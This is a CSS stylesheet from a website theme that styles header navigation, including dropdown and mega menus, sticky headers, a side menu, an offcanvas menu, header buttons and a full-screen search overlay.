nav.template-main-menu > ul > li ul.sub-menu li a:hover,
nav.template-main-menu > ul > li ul.children li a:hover {
  color: #ffffff;
  background-color: #111111;
}
nav.template-main-menu > ul > li ul.sub-menu ul.sub-menu,
nav.template-main-menu > ul > li ul.sub-menu ul.children,
nav.template-main-menu > ul > li ul.children ul.sub-menu,
nav.template-main-menu > ul > li ul.children ul.children {
  top: 0;
  left: 110%;
  right: auto;
}
nav.template-main-menu > ul > li ul.mega-menu {
  list-style: none;
  padding: 10px 0;
  background-color: #ffffff;
  border-top: 2px solid #111111;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.3);
  position: absolute;
  left: -300px;
  visibility: hidden;
  opacity: 0;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease-in-out;
}
nav.template-main-menu > ul > li ul.mega-menu > li {
  width: 230px;
  display: inline-block;
  margin: 0 5px;
  float: left;
}
nav.template-main-menu > ul > li ul.mega-menu > li > ul.sub-menu {
  position: relative;
  width: 100%;
  border: none;
  box-shadow: none;
  visibility: visible;
  opacity: 1;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li ul.mega-menu-col-3 {
  width: 720px;
}
@media only screen and (max-width: 1199px) {
  nav.template-main-menu > ul > li ul.mega-menu-col-3 {
    left: -200px;
  }
}
nav.template-main-menu > ul > li ul.mega-menu-col-2 {
  width: 480px;
  left: -190px;
}
nav.template-main-menu > ul > li:hover > ul.sub-menu,
nav.template-main-menu > ul > li:hover > ul.children {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li:hover > ul.sub-menu li:hover > ul.sub-menu,
nav.template-main-menu > ul > li:hover > ul.sub-menu li:hover > ul.children,
nav.template-main-menu > ul > li:hover > ul.children li:hover > ul.sub-menu,
nav.template-main-menu > ul > li:hover > ul.children li:hover > ul.children {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li:hover ul.mega-menu {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li.mega-menu ul.sub-menu {
  list-style: none;
  padding: 10px 16px;
  background-color: #ffffff;
  border-top: 2px solid #111111;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.3);
  position: absolute;
  left: -180px;
  visibility: hidden;
  opacity: 0;
  transform-origin: 0 0 0;
  transition: all 0.3s ease-in-out;
  transform: translate(0, 0);
  transform: scaleY(0);
}
nav.template-main-menu > ul > li.mega-menu ul.sub-menu > li {
  width: 230px;
  display: inline-block;
  margin: 0 5px;
  float: left;
}
nav.template-main-menu > ul > li.mega-menu ul.sub-menu > li > ul.sub-menu {
  position: relative;
  width: 100%;
  border: none;
  box-shadow: none;
  visibility: visible;
  opacity: 1;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li.mega-menu:hover > ul.sub-menu,
nav.template-main-menu > ul > li.mega-menu:hover > ul.children {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li.mega-menu:hover > ul.sub-menu li:hover > ul.sub-menu,
nav.template-main-menu > ul > li.mega-menu:hover > ul.sub-menu li:hover > ul.children,
nav.template-main-menu > ul > li.mega-menu:hover > ul.children li:hover > ul.sub-menu,
nav.template-main-menu > ul > li.mega-menu:hover > ul.children li:hover > ul.children {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li.mega-menu:hover ul.mega-menu {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
nav.template-main-menu > ul > li.mega-menu-col-2 ul.sub-menu {
  width: 30rem;
  padding: 10px 15px;
  margin: 0;
}
nav.template-main-menu > ul > li.mega-menu-col-2 ul.sub-menu > li {
  float: left;
  width: 13.375rem;
  margin: 0 0.3125rem;
  display: inline-block;
}

.menu-layout1 {
  padding: 60px 130px 50px 65px;
}

@media only screen and (max-width: 600px) {
  .admin-bar .header5.mn5-top .header-menu {
    top: 0;
    background-color: #00000094;
  }
}

.rt-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
  left: 0;
  right: 0;
  transition: all 0.3s ease-in-out;
}

.admin-bar .rt-sticky {
  top: 32px;
}
@media only screen and (max-width: 782px) {
  .admin-bar .rt-sticky {
    top: 45px;
  }
}
.menu-layout2.rt-sticky {
  background-color: black;
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}
.menu-layout2.rt-sticky nav.template-main-menu > ul > li > a {
  padding: 30px 25px;
}

.menu-layout22.rt-sticky {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}
.menu-layout22.rt-sticky nav.template-main-menu > ul > li > a {
  padding: 36px 28px;
}
@media only screen and (max-width: 1500px) {
  .menu-layout22.rt-sticky nav.template-main-menu > ul > li > a {
    padding: 32px 18px;
  }
}
/*Header menu 3*/
.menu-layout3 .menu-box {
  transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 1199px) {
	.menu-layout3 .menu-box {
		padding-top: 20px;
	}
}
.menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a {
  color: #ec1c24;
  position: relative;
}
.menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a:before {
  content: url("../img/menu-shape2.png");
  position: absolute;
  left: -0.3125rem;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a:before {
    left: 0;
  }
}
.menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a:after {
  content: url("../img/menu-shape1.png");
  position: absolute;
  right: -0.28rem;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a:after {
    right: 0;
  }
}
.menu-layout3 .menu-box nav.template-main-menu ul:first-child li.current-menu-ancestor > a:hover {
  color: #ec1c24;
}
.menu-layout3 .menu-box nav.template-main-menu ul li > a.active {
  color: #ec1c24;
  position: relative;
}
.menu-layout3 .menu-box nav.template-main-menu ul li > a.active:before {
  content: url("../img/menu-shape2.png");
  position: absolute;
  left: -0.3125rem;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
}
.menu-layout3 .menu-box nav.template-main-menu ul li > a.active:after {
  content: url("../img/menu-shape1.png");
  position: absolute;
  right: -0.28rem;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.active > a:before {
    left: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.active > a:after {
    right: 0;
  }
}
.menu-layout3.header-menu {
  background: transparent;
}
.menu-layout3.rt-sticky {
  background-color: #fdf7e9;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}
.menu-layout3.rt-sticky .menu-box {
  padding: 0;
}
.menu-layout3 nav.template-main-menu > ul > li > a {
  padding: 35px 20px;
  margin: 0 0.8rem;
  color: #111111;
}
.menu-layout3.rt-sticky nav.template-main-menu > ul > li > a {
  padding: 30px 20px;
  color: #111111;
}
.menu-layout3 .header-action-layout1 ul li {
  margin-right: 30px;
}
.menu-layout3 .header-action-layout1 ul li:last-child {
  margin-right: 0;
}

@media only screen and (min-width: 992px) {
  .hide-computer {
    display: none;
  }
}
.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 50;
  transition: all 0.3s ease-in-out;
}

.header-action {
  text-align: right;
}
.header-action ul {
  margin-bottom: 0;
}
.header-action ul li {
  display: inline-block;
  margin-right: 22px;
}
.header-action ul li:last-child {
  margin-right: 0;
}
.header-action .all-work-btn {
  display: flex;
  align-items: center;
  color: #d8d8d8;
  font-weight: 600;
  text-transform: uppercase;
}
.header-action .all-work-btn i {
  line-height: 1;
  margin-right: 10px;
}
.header-action .all-work-btn i:before {
  font-size: 16px;
  font-weight: 400;
}
.header-action .all-work-btn:hover {
  color: #ffffff;
}
.header-action .toggle-btn {
  position: relative;
}
.header-action .toggle-btn .btn-wrap {
  width: 40px;
  padding: 0;
  background-color: transparent;
  border: none;
  transition: all 0.3s ease-in-out;
}
.header-action .toggle-btn .btn-wrap:focus {
  outline: none;
}
.header-action .toggle-btn .btn-wrap span {
  display: block;
  height: 2px;
  width: 28px;
  background-color: #d8d8d8;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}
.header-action .toggle-btn .btn-wrap span:last-child {
  margin-bottom: 0 !important;
}
.header-action .toggle-btn .btn-wrap span:nth-child(1n) {
  margin-left: 4px;
}
.header-action .toggle-btn .btn-wrap span:nth-child(2n) {
  margin-left: 0;
}
.header-action .toggle-btn .btn-wrap span:nth-child(3n) {
  margin-left: 11px;
}
.header-action .toggle-btn .btn-wrap span:nth-child(4n) {
  margin-left: 4px;
}
@media only screen and (max-width: 575px) {
  .header-action .toggle-btn .btn-wrap span {
    height: 2px;
  }
}
.header-action .toggle-btn:hover .btn-wrap span:nth-child(1n) {
  margin-left: 0;
}
.header-action .toggle-btn:hover .btn-wrap span:nth-child(2n) {
  margin-left: 0;
}
.header-action .toggle-btn:hover .btn-wrap span:nth-child(3n) {
  margin-left: 0;
}
.header-action .toggle-btn:hover .btn-wrap span:nth-child(4n) {
  margin-left: 0;
}
.header-action .toggle-btn.btn-round-border .btn-wrap {
  height: 68px;
  width: 68px;
  border: 1px solid #848886;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
@media only screen and (max-width: 767px) {
  .header-action .toggle-btn.btn-round-border .btn-wrap {
    border: none;
  }
}
.header-action .toggle-btn.toggle-btn-md .btn-wrap {
  height: 50px;
  width: 50px;
  border: 2px solid rgba(127, 127, 127, 0.25);
  padding-right: 5px;
}
.header-action .toggle-btn.toggle-btn-md .btn-wrap span {
  background-color: #000000;
  width: 22px;
  margin-bottom: 4px;
}
.header-action .toggle-btn.toggle-btn-md:hover .btn-wrap {
  padding-right: 0;
}

.header-action-dark ul {
  margin-bottom: 0;
}
.header-action-dark ul li {
  margin-right: 40px;
}
.header-action-dark .all-work-btn {
  color: #5a5a5a;
}
.header-action-dark .all-work-btn:hover {
  color: #000000;
}
.header-action-dark .toggle-btn {
  line-height: 0;
}
.header-action-dark .toggle-btn .btn-wrap {
  margin-top: 2px;
}
.header-action-dark .toggle-btn .btn-wrap span {
  background-color: #000000;
  margin-bottom: 6px;
}

.header-action.sidebar-right {
  padding-right: 60px;
}

.main-sidebar {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 130px;
  height: 981px;
  z-index: 10001;
  transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 991px) {
  .main-sidebar {
    display: none;
  }
}
.main-sidebar .sidebar-content {
  border-left: 1px solid #7c7c7c;
  padding: 60px 0 90px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: column;
  height: 100%;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.main-sidebar .sidebar-content .toggle-btn {
  position: relative;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap {
  width: 40px;
  padding: 0;
  background-color: transparent;
  border: none;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap:focus {
  outline: none;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap span {
  display: block;
  height: 2px;
  width: 28px;
  background-color: #d8d8d8;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap span:nth-child(1n) {
  margin-left: 4px;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap span:nth-child(2n) {
  margin-left: 0;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap span:nth-child(3n) {
  margin-left: 11px;
}
.main-sidebar .sidebar-content .toggle-btn .btn-wrap span:nth-child(4n) {
  margin-left: 4px;
}
.main-sidebar .sidebar-content .toggle-btn:hover .btn-wrap span:nth-child(1n) {
  margin-left: 0;
}
.main-sidebar .sidebar-content .toggle-btn:hover .btn-wrap span:nth-child(2n) {
  margin-left: 0;
}
.main-sidebar .sidebar-content .toggle-btn:hover .btn-wrap span:nth-child(3n) {
  margin-left: 0;
}
.main-sidebar .sidebar-content .toggle-btn:hover .btn-wrap span:nth-child(4n) {
  margin-left: 0;
}
.main-sidebar .sidebar-content .section-name {
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  transform: rotate(-90deg);
  min-width: 200px;
  text-align: center;
  transition: all 0.5s ease-in-out;
  margin-right: -7px;
}
.main-sidebar .sidebar-content .scroll-bottom a {
  font-size: 12px;
  padding: 5px;
  text-transform: uppercase;
  color: #ffffff;
  transform: rotate(-90deg);
  display: inline-flex;
  align-items: center;
  margin-right: -7px;
}
.main-sidebar .sidebar-content .scroll-bottom a i {
  line-height: 0.6;
}
.main-sidebar .sidebar-content .scroll-bottom a i:before {
  margin-right: 10px;
  font-size: 20px;
}
@media only screen and (max-width: 1366px) {
  .main-sidebar .sidebar-content {
    border-left: 0;
  }
}
.main-sidebar:hover .sidebar-content {
  background-color: #f9f9f9;
  border-left-color: #f9f9f9;
}
.main-sidebar:hover .sidebar-content .toggle-btn .btn-wrap span {
  background-color: #444444;
}
.main-sidebar:hover .sidebar-content .section-name {
  color: #8a8a8a;
}
.main-sidebar:hover .sidebar-content .scroll-bottom a {
  color: #000000;
}
@media only screen and (max-width: 1023px) {
  .main-sidebar {
    height: 100vh;
    width: 120px;
  }
}

@media (min-width: 1024px) and (max-width: 1366px) {
  .has-obserbation.blog-sec {
    padding-right: 55px !important;
  }
}
.admin-bar .sidebar-content {
  padding: 90px 0 90px;
}

.main-sidebar.sidebar-sticky {
  position: fixed;
  animation: fadeIn 1s;
}
.main-sidebar.sidebar-sticky .sidebar-content {
  background-color: #f9f9f9;
  border-left: none;
}
.main-sidebar.sidebar-sticky .sidebar-content .toggle-btn .btn-wrap span {
  background-color: #444444;
}
.main-sidebar.sidebar-sticky .sidebar-content .section-name {
  color: #8a8a8a;
}
.main-sidebar.sidebar-sticky .sidebar-content .scroll-bottom a {
  color: #000000;
}

.fixed-side-menu {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 300px;
  background-color: #000000;
}
@media only screen and (max-width: 991px) {
  .fixed-side-menu {
    display: none;
  }
}
.fixed-side-menu .menu-content {
  padding: 40px 20px 40px 45px;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  overflow: auto;
}
.fixed-side-menu .menu-list {
  padding: 30px 0;
  list-style: none;
  font-family: "Poppins", sans-serif;
}
.fixed-side-menu .menu-list .menu-item {
  margin-bottom: 5px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.fixed-side-menu .menu-list .menu-item a {
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  padding: 13px 0;
  transition: all 0.3s ease-out;
}
.fixed-side-menu .menu-list .menu-item a:hover {
  color: #ffffff;
}
.fixed-side-menu .menu-list .menu-item a:focus {
  outline: none;
}
.fixed-side-menu .menu-list .menu-item .sub-menu {
  display: none;
  padding-left: 10px;
}
.fixed-side-menu .menu-list .menu-item .sub-menu li {
  display: inline-flex;
  flex-direction: column;
  margin-right: 80px;
}
.fixed-side-menu .menu-list .menu-item .sub-menu li:last-child {
  margin-right: 0;
}
.fixed-side-menu .menu-list .menu-item .sub-menu li a {
  display: block;
  color: #eaeaea;
  padding: 5px 0;
  font-size: 16px;
  font-weight: 300;
}
.fixed-side-menu .menu-list .menu-item .sub-menu li a:hover {
  color: #ffffff;
}
.fixed-side-menu .item-social {
  padding-left: 0;
  margin-bottom: 15px;
}
.fixed-side-menu .item-social li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
}
.fixed-side-menu .item-social li:last-child {
  margin-right: 0;
}
.fixed-side-menu .item-social li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  background-color: rgba(255, 255, 255, 0);
  line-height: 38px;
  border-radius: 50%;
  text-align: center;
  color: #a0a0a0;
  transition: all 0.3s ease-in-out;
}
.fixed-side-menu .item-social li a:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.25);
}
.fixed-side-menu .copyright-text {
  font-size: 15px;
  color: #a0a0a0;
}
.fixed-side-menu .copyright-text a {
  color: #a0a0a0;
}
.fixed-side-menu .copyright-text a:hover {
  color: #ffffff;
}

.admin-bar .fixed-side-menu .menu-content {
  padding: 72px 20px 40px 45px;
}

.offcanvas-menu-wrap {
  width: 100.5%;
  height: 0;
  position: fixed;
  top: 0%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  background-color: rgba(35,35,35,0.95);
  z-index: 99999;
  visibility: hidden;
  opacity: 0;
  transition: all 300ms;
}
.offcanvas-menu-wrap .close-btn {
  cursor: pointer;
  position: absolute;
  top: 40px;
  right: 40px;
  font-size: 24px;
  font-weight: 500;
  color: #ffffff;
  padding: 10px;
  z-index: 50;
}
.offcanvas-menu-wrap .offcanvas-content {
  height: 100%;
  overflow-y: auto;
  position: relative;
  padding: 20px 50px;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .offcanvas-menu-wrap .offcanvas-content {
    justify-content: flex-start;
    padding-top: 70px;
  }
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 600px;
  margin: 0 auto;
  height: 100%;
  padding-left: 0;
  text-align: center;
}
@media only screen and (max-width: 991px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu {
    text-align: center;
    margin: auto 50px;
  }
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item {
  position: relative;
  transform: translateX(-50px);
  visibility: hidden;
  opacity: 0;
  padding: 0;
  list-style: none;
  transition: all 0.3s ease-in-out;
  margin: 15px 0;
}
@media only screen and (max-width: 991px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item {
    margin-bottom: 10px;
    min-width: 350px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item {
    margin-bottom: 0;
  }
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a {
  display: inline-block;
  font-size: 32px;
  font-weight: 600;
  color: #ffffff;
  padding: 10px 0;
  text-transform: uppercase;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 991px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a {
    font-size: 26px;
  }
}
@media only screen and (max-width: 575px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a {
    font-size: 20px;
  }
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a:hover {
  color: #ffffff;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a:focus {
  outline: none;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item .sub-menu {
  display: none;
  padding-left: 0;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item .sub-menu li {
  margin: 0;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item .sub-menu li:last-child {
  margin-right: 0;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item .sub-menu li a {
  display: block;
  color: #eaeaea;
  padding: 10px 0;
  font-size: 18px;
  font-weight: 400;
  text-transform: unset;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item .sub-menu li a:hover {
  color: #ffffff;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu > .menu-item {
  width: 100%;
  margin: 5px 0;
  display: inline-block;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .mega-menu-col-2 .sub-menu .menu-item {
  width: 50%;
  float: left;
  display: inline-flex;
}
@media only screen and (max-width: 991px) {
  .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .mega-menu-col-2 .sub-menu .menu-item {
    width: 100%;
    text-align: center;
    display: inline-block;
  }
}
.offcanvas-menu-wrap .offcanvas-content:before {
  content: "";
  top: 0;
  left: 0;
  opacity: 0.5;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1;
}
.offcanvas-menu-wrap .offcanvas-content.text-center .offcanvas-menu {
  margin: auto;
  text-align: left;
}
.offcanvas-menu-wrap .offcanvas-content.text-right {
  text-align: right;
}
.offcanvas-menu-wrap .offcanvas-content.text-right .offcanvas-menu {
  margin: auto 200px auto auto;
  text-align: right;
}

.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(1n) {
  transition-delay: 0.5s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(2n) {
  transition-delay: 0.6s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(3n) {
  transition-delay: 0.7s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(4n) {
  transition-delay: 0.8s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(5n) {
  transition-delay: 0.9s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(6n) {
  transition-delay: 1s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(7n) {
  transition-delay: 1.1s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(8n) {
  transition-delay: 1.2s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item:nth-child(9n) {
  transition-delay: 1.3s;
}
.wrapper.open .offcanvas-menu-wrap .offcanvas-content.text-right .offcanvas-menu .mega-menu-col-2 .menu-item {
  display: inline-block;
}

div#wrapper.open > .offcanvas-mask {
  content: "";
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0);
  z-index: 150;
  transition: all 0.3s ease-in-out;
}



header.fixed-header.header8 .header-menu.menu-layout4 {
  transition: all 0.5s linear;
}

@media only screen and (max-width: 600px) {
  .admin-bar.mn-top .header-menu.menu-layout4 {
    top: 0;
  }
}

.mean-container #wrapper {
  padding-top: 50px;
}

.header-logo a {
  color: #fff;
  font-weight: 900;
  font-size: 48px;
  line-height: 48px;
}
.header-logo a:focus {
  outline: none;
}
@media only screen and (max-width: 1199px) {
  .header-logo a {
    font-size: 42px;
  }
}
@media only screen and (max-width: 991px) {
  .header-logo a {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .header-logo a {
    font-size: 32px;
    line-height: 32px;
  }
}

.light-logo .site-description {
  color: #ffffff;
}

.dark-logo .site-description {
  color: #343434;
}

.header-logo img {
  width: 175px;
  height: auto;
}
@media only screen and (max-width: 767px) {
  .header-logo img {
    width: 120px;
  }
}
@media only screen and (max-width: 480px) {
  .header-logo img {
    width: 100px;
  }
}

.mobile-menu-nav-back a {
  width: 120px;
}

.mobile-menu-nav-back a.txt-logo {
  color: #000000;
  font-size: 34px;
  width: 250px;
  text-align: left;
}

.h9-fm {
  top: 0 !important;
  padding: 2.1875rem 2.1875rem 1.8rem;
}

.under-menu-line {
  padding-top: 80px;
}
@media only screen and (max-width: 1199px) {
  .under-menu-line {
    padding-top: 70px;
  }
}

.admin-bar .under-menu-line {
  padding-top: 125px;
}
@media only screen and (max-width: 1199px) {
  .admin-bar .under-menu-line {
    padding-top: 100px;
  }
}

/*--------------------------
Menu layout 2 start
---------------------------*/
.header-topbar {
  padding: 18px 0;
}
.header-topbar .topbar-list-item li {
  text-transform: uppercase;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  position: relative;
}
.header-topbar .topbar-list-item li a {
  color: #ffffff;
}
.header-topbar .topbar-list-item li a:hover {
  color: #cccccc;
}
.header-topbar .topbar-list-item li:last-child:after {
  display: none;
}
.header-topbar .topbar-list-item li:after {
  content: "I";
  font-size: 14px;
  color: #ffffff;
  padding: 0 9px 0 13px;
}

.menu-layout2 .menu-box {
  background-color: #ffffff;
  border-radius: 4px;
}
.menu-layout2 nav.template-main-menu > ul > li > a {
  text-transform: uppercase;
  color: #343333;
  font-weight: 700;
  padding: 36px 25px;
}
@media only screen and (max-width: 1199px) {
  .menu-layout2 nav.template-main-menu > ul > li > a {
    padding: 30px 23px;
    font-size: 15px;
  }
}
.menu-layout2 .header-action-layout2 ul {
  list-style: none;
  margin: 0 25px 0 0;
  padding: 0;
}
.menu-layout2 .header-action-layout2 ul li {
  display: inline-block;
  padding-left: 20px;
}
.menu-layout2 .header-action-layout2 ul li:first-child {
  padding-left: 0;
}

.header-menu.menu-layout2 {
  background-color: transparent;
}

.menu-layout2.rt-sticky {
  background-color: #ffffff;
  box-shadow: none;
}
.menu-layout2.rt-sticky .menu-box {
  padding-right: 0;
}

.admin-bar .header2-menu-fix {
  padding-top: 32px;
}
.admin-bar .header2-menu-fix .header-menu {
  top: 0px;
}
.admin-bar .header2-menu-fix .header-menu.rt-sticky {
  top: 32px;
}

/* Header 1 button -  */
.header-action-layout1 > ul {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.header-action-layout1 ul li {
  margin-right: 20px;
  display: inline-block;
}
.header-action-layout1 ul li:last-child {
  margin-right: 0;
}
.header-action-layout1 ul .search-icon a {
  font-size: 23px;
  color: #797a82;
}
.header-action-layout1 ul .search-icon-aash a {
  color: #a7a7a7;
}
.header-action-layout1 ul .search-icon-aash a:hover {
  color: #ec1c24;
}
.header-action-layout1 ul .header-btn a {
  background-color: #ec1c24;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  display: flex;
  align-items: center;
  padding: 8px 20px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.header-action-layout1 ul .header-btn a:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.header-action-layout1 ul .header-btn a i {
  font-size: 16px;
  margin-right: 10px;
}
.header-action-layout1 ul .header-btn a:hover:after {
  left: 0;
  width: 100%;
}
.header-action-layout1 ul .social-icon a {
  color: #5a5a5a;
  font-size: 18px;
  padding: 10px;
}
@media only screen and (max-width: 1199px) {
  .header-action-layout1 ul .social-icon a {
    font-size: 16px;
    margin-right: 6px;
  }
}
.header-action-layout1 ul .social-icon a:last-child {
  margin-right: 0;
}
.header-action-layout1 ul .social-icon a:hover {
  color: #ec1c24;
}
.header-action-layout1 ul .toggle-btn {
  position: relative;
}
.header-action-layout1 ul .toggle-btn .btn-wrap {
  width: 35px;
  padding: 0;
  background-color: transparent;
  border: none;
  transform: scaleX(-1);
  transition: all 0.3s ease-in-out;
}
.header-action-layout1 ul .toggle-btn .btn-wrap:focus {
  outline: none;
}
.header-action-layout1 ul .toggle-btn .btn-wrap span {
  display: block;
  height: 3px;
  width: 100%;
  background-color: #a7a7a7;
  margin-bottom: 8px;
  transition: all 0.3s ease-in-out;
}
.header-action-layout1 ul .toggle-btn .btn-wrap span:last-child {
  margin-bottom: 0;
}
.header-action-layout1 ul .toggle-btn .btn-wrap span:nth-child(even) {
  width: 70%;
}
.header-action-layout1 ul .toggle-btn:hover .btn-wrap span:nth-child(even) {
  width: 100%;
}
/*Header Search*/
.header-search {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(35,35,35,0.95);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
  -moz-transition: all 300ms;
  transition: all 300ms;
  -webkit-transform: translateY(-30%);
  -moz-transform: translateY(-30%);
  -ms-transform: translateY(-30%);
  -o-transform: translateY(-30%);
  transform: translateY(-30%);
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
  width: 54%;
  height: 70px;
  color: #ffffff;
  font-size: 24px;
  flex: initial;
  text-align: left;
  border: none;
  border-radius: 0;
  margin: 0px auto;
  padding: 20px 35px 20px 0;
  outline: none;
  background: transparent;
  border-bottom: 1px solid #ffffff;
  line-height: 28px;
}
@media (max-width: 425px) {
  .header-search .stylish-input-group input[type=search],
  .header-search .header-search-form input[type=search],
  .header-search .custom-search-input input[type=text] {
    width: 70%;
  }
}
.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
    color: #fff;
}
.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
    color: #fff;
}
